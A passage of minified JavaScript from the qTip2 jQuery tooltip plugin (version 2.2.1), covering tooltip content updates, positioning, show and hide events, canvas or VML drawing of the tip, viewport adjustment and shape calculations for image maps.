i._update(t,e)})):t===O||!t&&""!==t?O:(t.jquery&&t.length>0?e.empty().append(t.css({display:"block",visibility:"visible"})):e.html(t),this._waitForContent(e).then(function(t){i.rendered&&i.tooltip[0].offsetWidth>0&&i.reposition(n.event,!t.length)}))):O},C._waitForContent=function(t){var e=this.cache;return e.waiting=I,(s.fn.imagesLoaded?t.imagesLoaded():s.Deferred().resolve([])).done(function(){e.waiting=O}).promise()},C._updateContent=function(t,e){this._update(t,this.elements.content,e)},C._updateTitle=function(t,e){this._update(t,this.elements.title,e)===O&&this._removeTitle(O)},C._createTitle=function(){var t=this.elements,e=this._id+"-title";t.titlebar&&this._removeTitle(),t.titlebar=s("<div />",{class:Q+"-titlebar "+(this.options.style.widget?c("header"):"")}).append(t.title=s("<div />",{id:e,class:Q+"-title","aria-atomic":I})).insertBefore(t.content).delegate(".qtip-close","mousedown keydown mouseup keyup mouseout",function(t){s(this).toggleClass("ui-state-active ui-state-focus","down"===t.type.substr(-4))}).delegate(".qtip-close","mouseover mouseout",function(t){s(this).toggleClass("ui-state-hover","mouseover"===t.type)}),this.options.content.button&&this._createButton()},C._removeTitle=function(t){var e=this.elements;e.title&&(e.titlebar.remove(),e.titlebar=e.title=e.button=A,t!==O&&this.reposition())},C._createPosClass=function(t){return Q+"-pos-"+(t||this.options.position.my).abbrev()},C.reposition=function(i,n){if(!this.rendered||this.positioning||this.destroyed)return this;this.positioning=I;var o,r,a,l,h=this.cache,c=this.tooltip,d=this.options.position,u=d.target,p=d.my,f=d.at,g=d.viewport,_=d.container,m=d.adjust,v=m.method.split(" "),y=c.outerWidth(O),b=c.outerHeight(O),w=0,x=0,C=c.css("position"),j={left:0,top:0},k=c[0].offsetWidth>0,T=i&&"scroll"===i.type,A=s(t),S=_[0].ownerDocument,z=this.mouse;if(s.isArray(u)&&2===u.length)f={x:W,y:D},j={left:u[0],top:u[1]};else if("mouse"===u)f={x:W,y:D},(!m.mouse||this.options.hide.distance)&&h.origin&&h.origin.pageX?i=h.origin:!i||i&&("resize"===i.type||"scroll"===i.type)?i=h.event:z&&z.pageX&&(i=z),"static"!==C&&(j=_.offset()),S.body.offsetWidth!==(t.innerWidth||S.documentElement.clientWidth)&&(r=s(e.body).offset()),j={left:i.pageX-j.left+(r&&r.left||0),top:i.pageY-j.top+(r&&r.top||0)},m.mouse&&T&&z&&(j.left-=(z.scrollX||0)-A.scrollLeft(),j.top-=(z.scrollY||0)-A.scrollTop());else{if("event"===u?i&&i.target&&"scroll"!==i.type&&"resize"!==i.type?h.target=s(i.target):i.target||(h.target=this.elements.target):"event"!==u&&(h.target=s(u.jquery?u:this.elements.target)),u=h.target,0===(u=s(u).eq(0)).length)return this;u[0]===e||u[0]===t?(w=et.iOS?t.innerWidth:u.width(),x=et.iOS?t.innerHeight:u.height(),u[0]===t&&(j={top:(g||u).scrollTop(),left:(g||u).scrollLeft()})):N.imagemap&&u.is("area")?o=N.imagemap(this,u,f,N.viewport?v:O):N.svg&&u&&u[0].ownerSVGElement?o=N.svg(this,u,f,N.viewport?v:O):(w=u.outerWidth(O),x=u.outerHeight(O),j=u.offset()),o&&(w=o.width,x=o.height,r=o.offset,j=o.position),j=this.reposition.offset(u,j,_),(et.iOS>3.1&&et.iOS<4.1||et.iOS>=4.3&&et.iOS<4.33||!et.iOS&&"fixed"===C)&&(j.left-=A.scrollLeft(),j.top-=A.scrollTop()),(!o||o&&o.adjustable!==O)&&(j.left+=f.x===E?w:f.x===R?w/2:0,j.top+=f.y===P?x:f.y===R?x/2:0)}return j.left+=m.x+(p.x===E?-y:p.x===R?-y/2:0),j.top+=m.y+(p.y===P?-b:p.y===R?-b/2:0),N.viewport?(a=j.adjusted=N.viewport(this,j,d,w,x,y,b),r&&a.left&&(j.left+=r.left),r&&a.top&&(j.top+=r.top),a.my&&(this.position.my=a.my)):j.adjusted={left:0,top:0},h.posClass!==(l=this._createPosClass(this.position.my))&&c.removeClass(h.posClass).addClass(h.posClass=l),this._trigger("move",[j,g.elem||g],i)?(delete j.adjusted,n===O||!k||isNaN(j.left)||isNaN(j.top)||"mouse"===u||!s.isFunction(d.effect)?c.css(j):s.isFunction(d.effect)&&(d.effect.call(c,this,s.extend({},j)),c.queue(function(t){s(this).css({opacity:"",height:""}),et.ie&&this.style.removeAttribute("filter"),t()})),this.positioning=O,this):this},C.reposition.offset=function(t,i,n){function o(t,e){i.left+=e*t.scrollLeft(),i.top+=e*t.scrollTop()}if(!n[0])return i;var r,a,l,h,c=s(t[0].ownerDocument),d=!!et.ie&&"CSS1Compat"!==e.compatMode,u=n[0];do{"static"!==(a=s.css(u,"position"))&&("fixed"===a?(l=u.getBoundingClientRect(),o(c,-1)):((l=s(u).position()).left+=parseFloat(s.css(u,"borderLeftWidth"))||0,l.top+=parseFloat(s.css(u,"borderTopWidth"))||0),i.left-=l.left+(parseFloat(s.css(u,"marginLeft"))||0),i.top-=l.top+(parseFloat(s.css(u,"marginTop"))||0),r||"hidden"===(h=s.css(u,"overflow"))||"visible"===h||(r=s(u)))}while(u=u.offsetParent);return r&&(r[0]!==c[0]||d)&&o(r,1),i};var nt=(j=C.reposition.Corner=function(t,e){t=(""+t).replace(/([A-Z])/," $1").replace(/middle/gi,R).toLowerCase(),this.x=(t.match(/left|right/i)||t.match(/center/)||["inherit"])[0].toLowerCase(),this.y=(t.match(/top|bottom|center/i)||["inherit"])[0].toLowerCase(),this.forceY=!!e;var i=t.charAt(0);this.precedance="t"===i||"b"===i?z:S}).prototype;nt.invert=function(t,e){this[t]=this[t]===W?E:this[t]===E?W:e||this[t]},nt.string=function(t){var e=this.x,i=this.y,s=e!==i?"center"===e||"center"!==i&&(this.precedance===z||this.forceY)?[i,e]:[e,i]:[e];return!1!==t?s.join(" "):s},nt.abbrev=function(){var t=this.string(!1);return t[0].charAt(0)+(t[1]&&t[1].charAt(0)||"")},nt.clone=function(){return new j(this.string(),this.forceY)},C.toggle=function(t,i){var n=this.cache,o=this.options,r=this.tooltip;if(i){if(/over|enter/.test(i.type)&&n.event&&/out|leave/.test(n.event.type)&&o.show.target.add(i.target).length===o.show.target.length&&r.has(i.relatedTarget).length)return this;n.event=s.event.fix(i)}if(this.waiting&&!t&&(this.hiddenDuringWait=I),!this.rendered)return t?this.render(1):this;if(this.destroyed||this.disabled)return this;var a,l,h,c=t?"show":"hide",d=this.options[c],u=(this.options[t?"hide":"show"],this.options.position),p=this.options.content,f=this.tooltip.css("width"),g=this.tooltip.is(":visible"),_=t||1===d.target.length,m=!i||d.target.length<2||n.target[0]===i.target;return(typeof t).search("boolean|number")&&(t=!g),l=(a=!r.is(":animated")&&g===t&&m)?A:!!this._trigger(c,[90]),this.destroyed?this:(l!==O&&t&&this.focus(i),!l||a?this:(s.attr(r[0],"aria-hidden",!t),t?(this.mouse&&(n.origin=s.event.fix(this.mouse)),s.isFunction(p.text)&&this._updateContent(p.text,O),s.isFunction(p.title)&&this._updateTitle(p.title,O),!T&&"mouse"===u.target&&u.adjust.mouse&&(s(e).bind("mousemove."+Q,this._storeMouse),T=I),f||r.css("width",r.outerWidth(O)),this.reposition(i,arguments[2]),f||r.css("width",""),d.solo&&("string"==typeof d.solo?s(d.solo):s(U,d.solo)).not(r).not(d.target).qtip("hide",s.Event("tooltipsolo"))):(clearTimeout(this.timers.show),delete n.origin,T&&!s(U+'[tracking="true"]:visible',d.solo).not(r).length&&(s(e).unbind("mousemove."+Q),T=O),this.blur(i)),h=s.proxy(function(){t?(et.ie&&r[0].style.removeAttribute("filter"),r.css("overflow",""),"string"==typeof d.autofocus&&s(this.options.show.autofocus,r).focus(),this.options.show.target.trigger("qtip-"+this.id+"-inactive")):r.css({display:"",visibility:"",opacity:"",left:"",top:""}),this._trigger(t?"visible":"hidden")},this),d.effect===O||_===O?(r[c](),h()):s.isFunction(d.effect)?(r.stop(1,1),d.effect.call(r,this),r.queue("fx",function(t){h(),t()})):r.fadeTo(90,t?1:0,h),t&&d.target.trigger("qtip-"+this.id+"-inactive"),this))},C.show=function(t){return this.toggle(I,t)},C.hide=function(t){return this.toggle(O,t)},C.focus=function(t){if(!this.rendered||this.destroyed)return this;var e=s(U),i=this.tooltip,n=parseInt(i[0].style.zIndex,10),o=x.zindex+e.length;return i.hasClass(J)||this._trigger("focus",[o],t)&&(n!==o&&(e.each(function(){this.style.zIndex>n&&(this.style.zIndex=this.style.zIndex-1)}),e.filter("."+J).qtip("blur",t)),i.addClass(J)[0].style.zIndex=o),this},C.blur=function(t){return!this.rendered||this.destroyed?this:(this.tooltip.removeClass(J),this._trigger("blur",[this.tooltip.css("zIndex")],t),this)},C.disable=function(t){return this.destroyed?this:("toggle"===t?t=!(this.rendered?this.tooltip.hasClass(K):this.disabled):"boolean"!=typeof t&&(t=I),this.rendered&&this.tooltip.toggleClass(K,t).attr("aria-disabled",t),this.disabled=!!t,this)},C.enable=function(){return this.disable(O)},C._createButton=function(){var t=this,e=this.elements,i=e.tooltip,n=this.options.content.button,o="string"==typeof n?n:"Close tooltip";e.button&&e.button.remove(),e.button=n.jquery?n:s("<a />",{class:"qtip-close "+(this.options.style.widget?"":Q+"-icon"),title:o,"aria-label":o}).prepend(s("<span />",{class:"ui-icon ui-icon-close",html:"&times;"})),e.button.appendTo(e.titlebar||i).attr("role","button").click(function(e){return i.hasClass(K)||t.hide(e),O})},C._updateButton=function(t){if(!this.rendered)return O;var e=this.elements.button;t?this._createButton():e.remove()},C._setWidget=function(){var t=this.options.style.widget,e=this.elements,i=e.tooltip,s=i.hasClass(K);i.removeClass(K),K=t?"ui-state-disabled":"qtip-disabled",i.toggleClass(K,s),i.toggleClass("ui-helper-reset "+c(),t).toggleClass(Y,this.options.style.def&&!t),e.content&&e.content.toggleClass(c("content"),t),e.titlebar&&e.titlebar.toggleClass(c("header"),t),e.button&&e.button.toggleClass(Q+"-icon",!t)},C._storeMouse=function(t){return(this.mouse=s.event.fix(t)).type="mousemove",this},C._bind=function(t,e,i,n,o){if(t&&i&&e.length){var r="."+this._id+(n?"-"+n:"");return s(t).bind((e.split?e:e.join(r+" "))+r,s.proxy(i,o||this)),this}},C._unbind=function(t,e){return t&&s(t).unbind("."+this._id+(e?"-"+e:"")),this},C._trigger=function(t,e,i){var n=s.Event("tooltip"+t);return n.originalEvent=i&&s.extend({},i)||this.cache.event||A,this.triggering=t,this.tooltip.trigger(n,[this].concat(e||[])),this.triggering=O,!n.isDefaultPrevented()},C._bindEvents=function(t,e,i,n,o,r){var a=i.filter(n).add(n.filter(i)),l=[];a.length&&(s.each(e,function(e,i){var n=s.inArray(i,t);n>-1&&l.push(t.splice(n,1)[0])}),l.length&&(this._bind(a,l,function(t){(!!this.rendered&&this.tooltip[0].offsetWidth>0?r:o).call(this,t)}),i=i.not(a),n=n.not(a))),this._bind(i,t,o),this._bind(n,e,r)},C._assignInitialEvents=function(t){function e(t){return this.disabled||this.destroyed?O:(this.cache.event=t&&s.event.fix(t),this.cache.target=t&&s(t.target),clearTimeout(this.timers.show),void(this.timers.show=d.call(this,function(){this.render("object"==typeof t||i.show.ready)},i.prerender?0:i.show.delay)))}var i=this.options,n=i.show.target,o=i.hide.target,r=i.show.event?s.trim(""+i.show.event).split(" "):[],a=i.hide.event?s.trim(""+i.hide.event).split(" "):[];this._bind(this.elements.target,["remove","removeqtip"],function(){this.destroy(!0)},"destroy"),/mouse(over|enter)/i.test(i.show.event)&&!/mouse(out|leave)/i.test(i.hide.event)&&a.push("mouseleave"),this._bind(n,"mousemove",function(t){this._storeMouse(t),this.cache.onTarget=I}),this._bindEvents(r,a,n,o,e,function(){return this.timers?void clearTimeout(this.timers.show):O}),(i.show.ready||i.prerender)&&e.call(this,t)},C._assignEvents=function(){var i=this,n=this.options,o=n.position,r=this.tooltip,a=n.show.target,l=n.hide.target,h=o.container,c=o.viewport,d=s(e),_=(s(e.body),s(t)),m=n.show.event?s.trim(""+n.show.event).split(" "):[],v=n.hide.event?s.trim(""+n.hide.event).split(" "):[];s.each(n.events,function(t,e){i._bind(r,"toggle"===t?["tooltipshow","tooltiphide"]:["tooltip"+t],e,null,r)}),/mouse(out|leave)/i.test(n.hide.event)&&"window"===n.hide.leave&&this._bind(d,["mouseout","blur"],function(t){/select|option/.test(t.target.nodeName)||t.relatedTarget||this.hide(t)}),n.hide.fixed?l=l.add(r.addClass(X)):/mouse(over|enter)/i.test(n.show.event)&&this._bind(l,"mouseleave",function(){clearTimeout(this.timers.show)}),(""+n.hide.event).indexOf("unfocus")>-1&&this._bind(h.closest("html"),["mousedown","touchstart"],function(t){var e=s(t.target),i=this.rendered&&!this.tooltip.hasClass(K)&&this.tooltip[0].offsetWidth>0,n=e.parents(U).filter(this.tooltip[0]).length>0;e[0]===this.target[0]||e[0]===this.tooltip[0]||n||this.target.has(e[0]).length||!i||this.hide(t)}),"number"==typeof n.hide.inactive&&(this._bind(a,"qtip-"+this.id+"-inactive",f,"inactive"),this._bind(l.add(r),x.inactiveEvents,f)),this._bindEvents(m,v,a,l,u,p),this._bind(a.add(r),"mousemove",function(t){if("number"==typeof n.hide.distance){var e=this.cache.origin||{},i=this.options.hide.distance,s=Math.abs;(s(t.pageX-e.pageX)>=i||s(t.pageY-e.pageY)>=i)&&this.hide(t)}this._storeMouse(t)}),"mouse"===o.target&&o.adjust.mouse&&(n.hide.event&&this._bind(a,["mouseenter","mouseleave"],function(t){return this.cache?void(this.cache.onTarget="mouseenter"===t.type):O}),this._bind(d,"mousemove",function(t){this.rendered&&this.cache.onTarget&&!this.tooltip.hasClass(K)&&this.tooltip[0].offsetWidth>0&&this.reposition(t)})),(o.adjust.resize||c.length)&&this._bind(s.event.special.resize?c:_,"resize",g),o.adjust.scroll&&this._bind(_.add(o.container),"scroll",g)},C._unassignEvents=function(){var i=this.options,n=i.show.target,o=i.hide.target,r=s.grep([this.elements.target[0],this.rendered&&this.tooltip[0],i.position.container[0],i.position.viewport[0],i.position.container.closest("html")[0],t,e],function(t){return"object"==typeof t});n&&n.toArray&&(r=r.concat(n.toArray())),o&&o.toArray&&(r=r.concat(o.toArray())),this._unbind(r)._unbind(r,"destroy")._unbind(r,"inactive")},s(function(){_(U,["mouseenter","mouseleave"],function(t){var e="mouseenter"===t.type,i=s(t.currentTarget),n=s(t.relatedTarget||t.target),o=this.options;e?(this.focus(t),i.hasClass(X)&&!i.hasClass(K)&&clearTimeout(this.timers.hide)):"mouse"===o.position.target&&o.position.adjust.mouse&&o.hide.event&&o.show.target&&!n.closest(o.show.target[0]).length&&this.hide(t),i.toggleClass(G,e)}),_("["+F+"]",$,f)}),x=s.fn.qtip=function(t,e,n){var o=(""+t).toLowerCase(),r=A,l=s.makeArray(arguments).slice(1),h=l[l.length-1],c=this[0]?s.data(this[0],Q):A;return!arguments.length&&c||"api"===o?c:"string"==typeof t?(this.each(function(){var t=s.data(this,Q);if(!t)return I;if(h&&h.timeStamp&&(t.cache.event=h),!e||"option"!==o&&"options"!==o)t[o]&&t[o].apply(t,l);else{if(n===i&&!s.isPlainObject(e))return r=t.get(e),O;t.set(e,n)}}),r!==A?r:this):"object"!=typeof t&&arguments.length?void 0:(c=a(s.extend(I,{},t)),this.each(function(t){var e,i;return i=!(i=s.isArray(c.id)?c.id[t]:c.id)||i===O||i.length<1||x.api[i]?x.nextid++:i,(e=m(s(this),i,c))===O?I:(x.api[i]=e,s.each(N,function(){"initialize"===this.initialize&&this(e)}),void e._assignInitialEvents(h))}))},s.qtip=n,x.api={},s.each({attr:function(t,e){if(this.length){var i=this[0],n="title",o=s.data(i,"qtip");if(t===n&&o&&"object"==typeof o&&o.options.suppress)return arguments.length<2?s.attr(i,tt):(o&&o.options.content.attr===n&&o.cache.attr&&o.set("content.text",e),this.attr(tt,e))}return s.fn["attr"+Z].apply(this,arguments)},clone:function(t){var e=(s([]),s.fn["clone"+Z].apply(this,arguments));return t||e.filter("["+tt+"]").attr("title",function(){return s.attr(this,tt)}).removeAttr(tt),e}},function(t,e){if(!e||s.fn[t+Z])return I;var i=s.fn[t+Z]=s.fn[t];s.fn[t]=function(){return e.apply(this,arguments)||i.apply(this,arguments)}}),s.ui||(s["cleanData"+Z]=s.cleanData,s.cleanData=function(t){for(var e,i=0;(e=s(t[i])).length;i++)if(e.attr(B))try{e.triggerHandler("removeqtip")}catch(t){}s["cleanData"+Z].apply(this,arguments)}),x.version="2.2.1",x.nextid=0,x.inactiveEvents=$,x.zindex=15e3,x.defaults={prerender:O,id:O,overwrite:I,suppress:I,content:{text:I,attr:"title",title:O,button:O},position:{my:"top left",at:"bottom right",target:O,container:O,viewport:O,adjust:{x:0,y:0,mouse:I,scroll:I,resize:I,method:"flipinvert flipinvert"},effect:function(t,e){s(this).animate(e,{duration:200,queue:O})}},show:{target:O,event:"mouseenter",effect:I,delay:90,solo:O,ready:O,autofocus:O},hide:{target:O,event:"mouseleave",effect:I,delay:0,fixed:O,inactive:O,leave:"window",distance:O},style:{classes:"",widget:O,width:O,height:O,def:I},events:{render:A,move:A,show:A,hide:A,toggle:A,visible:A,hidden:A,focus:A,blur:A}};var ot,rt="margin",at="border",lt="color",ht="background-color",ct="transparent",dt=" !important",ut=!!e.createElement("canvas").getContext,pt=/rgba?\(0, 0, 0(, 0)?\)|transparent|#123456/i,ft={},gt=["Webkit","O","Moz","ms"];if(ut)var _t=(t.devicePixelRatio||1)/function(){var t=e.createElement("canvas").getContext("2d");return t.backingStorePixelRatio||t.webkitBackingStorePixelRatio||t.mozBackingStorePixelRatio||t.msBackingStorePixelRatio||t.oBackingStorePixelRatio||1}();else var mt=function(t,e,i){return"<qtipvml:"+t+' xmlns="urn:schemas-microsoft.com:vml" class="qtip-vml" '+(e||"")+' style="behavior: url(#default#VML); '+(i||"")+'" />'};s.extend(b.prototype,{init:function(t){var e,i;i=this.element=t.elements.tip=s("<div />",{class:Q+"-tip"}).prependTo(t.tooltip),ut?((e=s("<canvas />").appendTo(this.element)[0].getContext("2d")).lineJoin="miter",e.miterLimit=1e5,e.save()):(e=mt("shape",'coordorigin="0,0"',"position:absolute;"),this.element.html(e+e),t._bind(s("*",i).add(i),["click","mousedown"],function(t){t.stopPropagation()},this._ns)),t._bind(t.tooltip,"tooltipmove",this.reposition,this._ns,this),this.create()},_swapDimensions:function(){this.size[0]=this.options.height,this.size[1]=this.options.width},_resetDimensions:function(){this.size[0]=this.options.width,this.size[1]=this.options.height},_useTitle:function(t){var e=this.qtip.elements.titlebar;return e&&(t.y===D||t.y===R&&this.element.position().top+this.size[1]/2+this.options.offset<e.outerHeight(I))},_parseCorner:function(t){var e=this.qtip.options.position.my;return t===O||e===O?t=O:t===I?t=new j(e.string()):t.string||((t=new j(t)).fixed=I),t},_parseWidth:function(t,e,i){var s=this.qtip.elements,n=at+v(e)+"Width";return(i?y(i,n):y(s.content,n)||y(this._useTitle(t)&&s.titlebar||s.content,n)||y(s.tooltip,n))||0},_parseRadius:function(t){var e=this.qtip.elements,i=at+v(t.y)+v(t.x)+"Radius";return et.ie<9?0:y(this._useTitle(t)&&e.titlebar||e.content,i)||y(e.tooltip,i)||0},_invalidColour:function(t,e,i){var s=t.css(e);return!s||i&&s===t.css(i)||pt.test(s)?O:s},_parseColours:function(t){var e=this.qtip.elements,i=this.element.css("cssText",""),n=at+v(t[t.precedance])+v(lt),o=this._useTitle(t)&&e.titlebar||e.content,r=this._invalidColour,a=[];return a[0]=r(i,ht)||r(o,ht)||r(e.content,ht)||r(e.tooltip,ht)||i.css(ht),a[1]=r(i,n,lt)||r(o,n,lt)||r(e.content,n,lt)||r(e.tooltip,n,lt)||e.tooltip.css(n),s("*",i).add(i).css("cssText",ht+":"+ct+dt+";"+at+":0"+dt+";"),a},_calculateSize:function(t){var e,i,s=t.precedance===z,n=this.options.width,o=this.options.height,r="c"===t.abbrev(),a=(s?n:o)*(r?.5:1),l=Math.pow,h=Math.round,c=Math.sqrt(l(a,2)+l(o,2)),d=[this.border/a*c,this.border/o*c];return d[2]=Math.sqrt(l(d[0],2)-l(this.border,2)),d[3]=Math.sqrt(l(d[1],2)-l(this.border,2)),i=[h((e=(c+d[2]+d[3]+(r?0:d[0]))/c)*n),h(e*o)],s?i:i.reverse()},_calculateTip:function(t,e,i){i=i||1;var s=(e=e||this.size)[0]*i,n=e[1]*i,o=Math.ceil(s/2),r=Math.ceil(n/2),a={br:[0,0,s,n,s,0],bl:[0,0,s,0,0,n],tr:[0,n,s,0,s,n],tl:[0,0,0,n,s,n],tc:[0,n,o,0,s,n],bc:[0,0,s,0,o,n],rc:[0,0,s,r,0,n],lc:[s,0,s,n,0,r]};return a.lt=a.br,a.rt=a.bl,a.lb=a.tr,a.rb=a.tl,a[t.abbrev()]},_drawCoords:function(t,e){t.beginPath(),t.moveTo(e[0],e[1]),t.lineTo(e[2],e[3]),t.lineTo(e[4],e[5]),t.closePath()},create:function(){var t=this.corner=(ut||et.ie)&&this._parseCorner(this.options.corner);return(this.enabled=!!this.corner&&"c"!==this.corner.abbrev())&&(this.qtip.cache.corner=t.clone(),this.update()),this.element.toggle(this.enabled),this.corner},update:function(e,i){if(!this.enabled)return this;var n,o,r,a,l,h,c,d,u=this.qtip.elements,p=this.element,f=p.children(),g=this.options,_=this.size,m=g.mimic,v=Math.round;e||(e=this.qtip.cache.corner||this.corner),m===O?m=e:((m=new j(m)).precedance=e.precedance,"inherit"===m.x?m.x=e.x:"inherit"===m.y?m.y=e.y:m.x===m.y&&(m[e.precedance]=e[e.precedance])),o=m.precedance,e.precedance===S?this._swapDimensions():this._resetDimensions(),(n=this.color=this._parseColours(e))[1]!==ct?(d=this.border=this._parseWidth(e,e[e.precedance]),g.border&&1>d&&!pt.test(n[1])&&(n[0]=n[1]),this.border=d=g.border!==I?g.border:d):this.border=d=0,c=this.size=this._calculateSize(e),p.css({width:c[0],height:c[1],lineHeight:c[1]+"px"}),h=e.precedance===z?[v(m.x===W?d:m.x===E?c[0]-_[0]-d:(c[0]-_[0])/2),v(m.y===D?c[1]-_[1]:0)]:[v(m.x===W?c[0]-_[0]:0),v(m.y===D?d:m.y===P?c[1]-_[1]-d:(c[1]-_[1])/2)],ut?((r=f[0].getContext("2d")).restore(),r.save(),r.clearRect(0,0,6e3,6e3),a=this._calculateTip(m,_,_t),l=this._calculateTip(m,this.size,_t),f.attr(q,c[0]*_t).attr(M,c[1]*_t),f.css(q,c[0]).css(M,c[1]),this._drawCoords(r,l),r.fillStyle=n[1],r.fill(),r.translate(h[0]*_t,h[1]*_t),this._drawCoords(r,a),r.fillStyle=n[0],r.fill()):(a="m"+(a=this._calculateTip(m))[0]+","+a[1]+" l"+a[2]+","+a[3]+" "+a[4]+","+a[5]+" xe",h[2]=d&&/^(r|b)/i.test(e.string())?8===et.ie?2:1:0,f.css({coordsize:c[0]+d+" "+(c[1]+d),antialias:""+(m.string().indexOf(R)>-1),left:h[0]-h[2]*Number(o===S),top:h[1]-h[2]*Number(o===z),width:c[0]+d,height:c[1]+d}).each(function(t){var e=s(this);e[e.prop?"prop":"attr"]({coordsize:c[0]+d+" "+(c[1]+d),path:a,fillcolor:n[0],filled:!!t,stroked:!t}).toggle(!(!d&&!t)),!t&&e.html(mt("stroke",'weight="'+2*d+'px" color="'+n[1]+'" miterlimit="1000" joinstyle="miter"'))})),t.opera&&setTimeout(function(){u.tip.css({display:"inline-block",visibility:"visible"})},1),i!==O&&this.calculate(e,c)},calculate:function(t,e){if(!this.enabled)return O;var i,n,o=this,r=this.qtip.elements,a=this.element,l=this.options.offset,h=(r.tooltip.hasClass("ui-widget"),{});return t=t||this.corner,i=t.precedance,e=e||this._calculateSize(t),n=[t.x,t.y],i===S&&n.reverse(),s.each(n,function(s,n){var a,c,d;n===R?(h[a=i===z?W:D]="50%",h[rt+"-"+a]=-Math.round(e[i===z?0:1]/2)+l):(a=o._parseWidth(t,n,r.tooltip),c=o._parseWidth(t,n,r.content),d=o._parseRadius(t),h[n]=Math.max(-o.border,s?c:l+(d>a?d:-a)))}),h[t[i]]-=e[i===S?0:1],a.css({margin:"",top:"",bottom:"",left:"",right:""}).css(h),h},reposition:function(t,e,s){function n(t,e,i,s,n){t===H&&h.precedance===e&&c[s]&&h[i]!==R?h.precedance=h.precedance===S?z:S:t!==H&&c[s]&&(h[e]=h[e]===R?c[s]>0?s:n:h[e]===s?n:s)}function o(t,e,n){h[t]===R?g[rt+"-"+e]=f[t]=r[rt+"-"+e]-c[e]:(a=r[n]!==i?[c[e],-r[e]]:[-c[e],r[e]],(f[t]=Math.max(a[0],a[1]))>a[0]&&(s[e]-=c[e],f[e]=O),g[r[n]!==i?n:e]=f[t])}if(this.enabled){var r,a,l=e.cache,h=this.corner.clone(),c=s.adjusted,d=e.options.position.adjust.method.split(" "),u=d[0],p=d[1]||d[0],f={left:O,top:O,x:0,y:0},g={};this.corner.fixed!==I&&(n(u,S,z,W,E),n(p,z,S,D,P),(h.string()!==l.corner.string()||l.cornerTop!==c.top||l.cornerLeft!==c.left)&&this.update(h,O)),(r=this.calculate(h)).right!==i&&(r.left=-r.right),r.bottom!==i&&(r.top=-r.bottom),r.user=this.offset,(f.left=u===H&&!!c.left)&&o(S,W,E),(f.top=p===H&&!!c.top)&&o(z,D,P),this.element.css(g).toggle(!(f.x&&f.y||h.x===R&&f.y||h.y===R&&f.x)),s.left-=r.left.charAt?r.user:u!==H||f.top||!f.left&&!f.top?r.left+this.border:0,s.top-=r.top.charAt?r.user:p!==H||f.left||!f.left&&!f.top?r.top+this.border:0,l.cornerLeft=c.left,l.cornerTop=c.top,l.corner=h.clone()}},destroy:function(){this.qtip._unbind(this.qtip.tooltip,this._ns),this.qtip.elements.tip&&this.qtip.elements.tip.find("*").remove().end().remove()}}),(ot=N.tip=function(t){return new b(t,t.options.style.tip)}).initialize="render",ot.sanitize=function(t){if(t.style&&"tip"in t.style){var e=t.style.tip;"object"!=typeof e&&(e=t.style.tip={corner:e}),/string|boolean/i.test(typeof e.corner)||(e.corner=I)}},k.tip={"^position.my|style.tip.(corner|mimic|border)$":function(){this.create(),this.qtip.reposition()},"^style.tip.(height|width)$":function(t){this.size=[t.width,t.height],this.update(),this.qtip.reposition()},"^content.title|style.(classes|widget)$":function(){this.update()}},s.extend(I,x.defaults,{style:{tip:{corner:I,mimic:O,width:6,height:6,border:I,offset:0}}}),N.viewport=function(i,s,n,o,r,a,l){function h(t,e,i,n,o,r,a,l,h){var c=s[o],v=b[t],y=w[t],x=i===H,C=v===o?h:v===r?-h:-h/2,j=y===o?l:y===r?-l:-l/2,k=_[o]+m[o]-(p?0:u[o]),T=k-c,I=c+h-(a===q?f:g)-k,O=C-(b.precedance===t||v===b[e]?j:0)-(y===R?l/2:0);return x?(O=(v===o?1:-1)*C,s[o]+=T>0?T:I>0?-I:0,s[o]=Math.max(-u[o]+m[o],c-O,Math.min(Math.max(-u[o]+m[o]+(a===q?f:g),c+O),s[o],"center"===v?c-C:1e9))):(n*=i===L?2:0,T>0&&(v!==o||I>0)?(s[o]-=O+n,d.invert(t,o)):I>0&&(v!==r||T>0)&&(s[o]-=(v===R?-O:O)+n,d.invert(t,r)),s[o]<_&&-s[o]>I&&(s[o]=c,d=b.clone())),s[o]-c}var c,d,u,p,f,g,_,m,v=n.target,y=i.elements.tooltip,b=n.my,w=n.at,x=n.adjust,C=x.method.split(" "),j=C[0],k=C[1]||C[0],T=n.viewport,I=n.container,A=(i.cache,{left:0,top:0});return T.jquery&&v[0]!==t&&v[0]!==e.body&&"none"!==x.method?(u=I.offset()||A,p="static"===I.css("position"),c="fixed"===y.css("position"),f=T[0]===t?T.width():T.outerWidth(O),g=T[0]===t?T.height():T.outerHeight(O),_={left:c?0:T.scrollLeft(),top:c?0:T.scrollTop()},m=T.offset()||A,("shift"!==j||"shift"!==k)&&(d=b.clone()),A={left:"none"!==j?h(S,z,j,x.x,W,E,q,o,a):0,top:"none"!==k?h(z,S,k,x.y,D,P,M,r,l):0,my:d}):A},N.polys={polygon:function(t,e){var i,s,n,o={width:0,height:0,position:{top:1e10,right:0,bottom:0,left:1e10},adjustable:O},r=0,a=[],l=1,h=1,c=0,d=0;for(r=t.length;r--;)(i=[parseInt(t[--r],10),parseInt(t[r+1],10)])[0]>o.position.right&&(o.position.right=i[0]),i[0]<o.position.left&&(o.position.left=i[0]),i[1]>o.position.bottom&&(o.position.bottom=i[1]),i[1]<o.position.top&&(o.position.top=i[1]),a.push(i);if(s=o.width=Math.abs(o.position.right-o.position.left),n=o.height=Math.abs(o.position.bottom-o.position.top),"c"===e.abbrev())o.position={left:o.position.left+o.width/2,top:o.position.top+o.height/2};else{for(;s>0&&n>0&&l>0&&h>0;)for(s=Math.floor(s/2),n=Math.floor(n/2),e.x===W?l=s:e.x===E?l=o.width-s:l+=Math.floor(s/2),e.y===D?h=n:e.y===P?h=o.height-n:h+=Math.floor(n/2),r=a.length;r--&&!(a.length<2);)c=a[r][0]-o.position.left,d=a[r][1]-o.position.top,(e.x===W&&c>=l||e.x===E&&l>=c||e.x===R&&(l>c||c>o.width-l)||e.y===D&&d>=h||e.y===P&&h>=d||e.y===R&&(h>d||d>o.height-h))&&a.splice(r,1);o.position={left:a[0][0],top:a[0][1]}}return o},rect:function(t,e,i,s){return{width:Math.abs(i-t),height:Math.abs(s-e),position:{left:Math.min(t,i),top:Math.min(e,s)}}},_angles:{tc:1.5,tr:7/4,tl:5/4,bc:.5,br:.25,bl:.75,rc:2,lc:1,c:0},ellipse:function(t,e,i,s,n){var o=N.polys._angles[n.abbrev()],r=0===o?0:i*Math.cos(o*Math.PI),a=s*Math.sin(o*Math.PI);return{width:2*i-Math.abs(r),height:2*s-Math.abs(a),position:{left:t+r,top:e+a},adjustable:O}},circle:function(t,e,i,s){return 